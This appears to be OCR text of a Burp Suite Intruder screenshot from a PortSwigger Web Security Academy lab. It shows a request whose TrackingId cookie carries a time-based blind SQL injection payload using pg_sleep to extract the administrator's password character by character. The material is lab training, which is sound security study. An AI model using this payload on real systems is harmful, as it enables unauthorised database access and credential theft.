 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0abf007603f51a32814361470076003a.web-security-academy.net
1 GET /filter?category=Accessories HTTP/2
2 Host: 0abf007603f51a32814361470076003a.web-security-academy.net
3 Cookie: TrackingId='%3bSELECT+CASE+WHEN+(SUBSTRING((SELECT+password+from+users+where+username+%3d+'administrator'),1,1)%3d+'§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--; session=
crDxYEjJEZzkIF5xmVlbBJn1YY3NPmQp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abf007603f51a32814361470076003a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16 SSSSS